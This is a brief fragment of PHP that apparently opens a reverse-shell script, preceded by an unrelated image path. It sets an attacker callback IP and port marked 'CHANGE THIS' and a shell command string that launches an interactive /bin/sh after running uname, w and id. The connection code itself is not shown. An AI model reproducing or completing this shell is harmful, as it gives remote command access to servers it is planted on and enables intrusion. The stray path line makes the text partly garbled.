 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.37';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;